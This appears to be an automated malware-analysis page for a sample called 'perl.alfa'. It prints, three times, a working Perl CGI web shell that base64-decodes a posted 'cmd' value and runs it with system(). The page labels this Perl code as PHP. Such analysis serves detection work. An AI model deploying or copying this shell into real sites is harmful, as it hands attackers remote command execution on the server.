PHP Malware Analysis
perl.alfa
md5: 8a3657a582ae4b798dff61233e589069
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)
Screenshot
Attributes
Execution
- system (Deobfuscated, HTML, Original)
Deobfuscated PHP code

#!/usr/bin/perl -I/usr/local/bandmin
use MIME::Base64;print "Content-type: text/html\n\n";if($ENV{'REQUEST_METHOD'} eq "POST"){my ($i, $key, $val, $in);read(STDIN, $in, $ENV{'CONTENT_LENGTH'});@in = split(/&/, $in);foreach $i (0 .. $#in){$in[$i] =~ s/\+/ /g;($key, $val) = split(/=/, $in[$i], 2);$key =~ s/%(..)/pack("c", hex($1))/ge;$val =~ s/%(..)/pack("c", hex($1))/ge;$in{$key} .= "\0" if (defined($in{$key}));$in{$key} .= $val;}if($in{"cmd"}){print decode_base64($in{"check"})."<pre>";system(decode_base64($in{"cmd"}));print "</pre>"}}Execution traces
Generated HTML code
<html><head><meta name="color-scheme" content="light dark"></head><body><pre style="word-wrap: break-word; white-space: pre-wrap;">#!/usr/bin/perl -I/usr/local/bandmin
use MIME::Base64;print "Content-type: text/html\n\n";if($ENV{'REQUEST_METHOD'} eq "POST"){my ($i, $key, $val, $in);read(STDIN, $in, $ENV{'CONTENT_LENGTH'});@in = split(/&/, $in);foreach $i (0 .. $#in){$in[$i] =~ s/\+/ /g;($key, $val) = split(/=/, $in[$i], 2);$key =~ s/%(..)/pack("c", hex($1))/ge;$val =~ s/%(..)/pack("c", hex($1))/ge;$in{$key} .= "\0" if (defined($in{$key}));$in{$key} .= $val;}if($in{"cmd"}){print decode_base64($in{"check"})."<pre>";system(decode_base64($in{"cmd"}));print "</pre>"}}</pre></body></html>Original PHP code
#!/usr/bin/perl -I/usr/local/bandmin
use MIME::Base64;print "Content-type: text/html\n\n";if($ENV{'REQUEST_METHOD'} eq "POST"){my ($i, $key, $val, $in);read(STDIN, $in, $ENV{'CONTENT_LENGTH'});@in = split(/&/, $in);foreach $i (0 .. $#in){$in[$i] =~ s/\+/ /g;($key, $val) = split(/=/, $in[$i], 2);$key =~ s/%(..)/pack("c", hex($1))/ge;$val =~ s/%(..)/pack("c", hex($1))/ge;$in{$key} .= "\0" if (defined($in{$key}));$in{$key} .= $val;}if($in{"cmd"}){print decode_base64($in{"check"})."<pre>";system(decode_base64($in{"cmd"}));print "</pre>"}}